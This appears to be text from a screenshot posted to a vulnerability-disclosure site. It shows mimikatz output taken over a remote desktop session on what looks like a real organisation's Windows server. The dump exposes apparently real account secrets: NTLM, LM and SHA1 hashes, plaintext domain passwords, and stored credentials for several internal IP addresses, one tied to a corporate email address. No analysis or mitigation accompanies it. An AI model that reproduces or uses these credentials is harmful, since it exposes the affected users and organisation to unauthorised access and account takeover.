 218.20.222.204 - 远程桌面连接
mimikatz 2.0 alpha x64
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 147485863 (00000000:08ca74a7)
Session : RemoteInteractive from 1
User Name : bzxt
Domain : BAOZHANG
SID : S-1-5-21-548113500-4287370894-2988781945-1006
msv :
[00000002] Primary
* Username : bzxt
* Domain : BAOZHANG
* LM : bb550c207413582ca7d349d14c8a9610
* NTLM : db379e30111d88168e9796b0f8042ef8
* SHA1 : 5439ed10adcf69ae571f5e471c45bca587a6b757
wdigest :
* Username : bzxt
* Domain : BAOZHANG
* Password : bzxt2009@
kerberos :
* Username : bzxt
* Domain : BAOZHANG
* Password : bzxt2009@
ssp :
credman :
[00000000]
* Username : OA-DEV\oatest
* Domain : 172.18.81.57
* Password : GAMC2@14
[00000001]
* Username : pengq@gacmotor.com
* Domain : 172.18.80.5
* Password : oliver2008@
[00000002]
* Username : BAOZHANG\it
* Domain : 172.18.106.10
* Password : gamc2009@
[00000003]
* Username : GAMC-0AI9G7DOIG\administrator
* Domain : 172.18.214.10
* Password : gamc
[00000004]
* Username : BAOZHANG\pengq
* Domain : 172.18.92.23
* Password : oliver2008@
Authentication Id : 0 ; 149975 (00000000:000249d7)
Session : Interactive from 0
User Name : __vmware_user__
Domain : BAOZHANG
SID : S-1-5-21-548113500-4287370894-2988781945-1027
msv :
www.wooyun.org